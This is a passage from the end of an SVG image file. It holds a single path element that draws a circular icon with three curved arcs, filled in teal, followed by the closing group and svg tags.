    <path d="M33.671384 18.4796534c-.4182428 0-.6670179-.1018476-1.0585466-.3172301-3.7191052-2.2297935-9.4910228-3.4569729-15.0726024-3.4569729-2.7866158 0-5.6158071.2821678-8.2079107.9859176-.29886412.0751335-.67620094.2254003-1.05353776.2254003-1.09611338 0-1.93760788-.8673738-1.93760788-1.9634871 0-1.1169838.69206245-1.7439306 1.43838793-1.964322 2.9293692-.8631997 6.1985086-1.2647462 9.7523202-1.2647462 6.0340499 0 12.3819905 1.2405365 17.0185585 3.964541.6252771.353962 1.0593814.8865746 1.0593814 1.8649789 0 1.1203231-.9007664 1.9259205-1.9384427 1.9259205m-2.5495279 6.3245658c-.4457918 0-.7262899-.1803202-1.0293281-.3564664-3.3426032-1.9835228-7.9741622-3.3016972-13.0473389-3.3016972-2.6021214 0-4.8477764.3648146-6.7060767.8598605-.4007117.1093608-.6252772.2287395-1.00010958.2287395-.88407012 0-1.60535112-.7204462-1.60535112-1.6111948 0-.8740523.42408652-1.4751198 1.27810327-1.7155468 2.31077063-.6344602 4.66829093-1.1236623 8.10188903-1.1236623 5.3778845 0 10.5812925 1.3390448 14.6718908 3.7867252.6853839.3940332.9383331.8924183.9383331 1.6245519 0 .8899139-.7087588 1.6086904-1.6020118 1.6086904m-2.2389765 5.4379913c-.3314219 0-.5584919-.1152046-.8690434-.3038731-2.9786234-1.8023676-6.6910501-2.7482141-10.6322163-2.7482141-2.1980704 0-4.4111676.2813329-6.4806764.712098-.3364308.0734638-.7605173.2028603-1.01346658.2028603-.77971812 0-1.29980847-.6202683-1.29980847-1.2914603 0-.8631998.49755032-1.2922952 1.1178186-1.410839 2.53700575-.5785275 5.06482855-.9091146 7.69032475-.9091146 4.495484 0 8.5026007 1.0318325 11.9512255 3.098002.5134118.299699.8139456.6060764.8139456 1.365759 0 .7404817-.6019023 1.2847818-1.2781033 1.2847818M20.5472421-.00066785c-11.34765354 0-20.54732558 9.19967204-20.54732558 20.54732555 0 11.3476536 9.19967204 20.5473256 20.54732558 20.5473256 11.3484884 0 20.5481604-9.199672 20.5481604-20.5473256 0-11.3476535-9.199672-20.54732555-20.5481604-20.54732555" fill="#2A8C92" mask="url(#b)"/>
  </g>
</svg>